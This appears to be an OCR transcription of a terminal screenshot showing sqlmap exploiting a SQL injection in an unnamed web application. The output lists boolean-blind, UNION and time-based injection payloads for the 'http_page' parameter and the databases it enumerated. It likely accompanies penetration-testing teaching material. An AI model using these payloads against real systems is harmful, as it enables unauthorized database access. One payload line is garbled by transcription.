 root@hackpuntes: ~
Archivo Editar Ver Buscar Terminal Ayuda
GET parameter 'http_page' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 47 HTTP(s) requests:
---
Place: GET
Parameter: http_page
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http_page=1 AND 3677=3677
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: http_page=-7560 UNION ALL SELECT NULL,NULL,NULL,CONCAT( ,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http_page=1 AND SLEEP(5)
---
[23:32:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[23:32:11] [INFO] fetching database names
[23:32:12] [INFO] the SQL query used returns 2 entries
[23:32:12] [INFO] retrieved: "information_schema"
[23:32:12] [INFO] retrieved: "bdan s"
available databases [2]:
[*] bdan
[*] information_schema
[23:32:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[23:32:12] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/ '
[*] shutting down at 23:32:12
root@hackpuntes:~#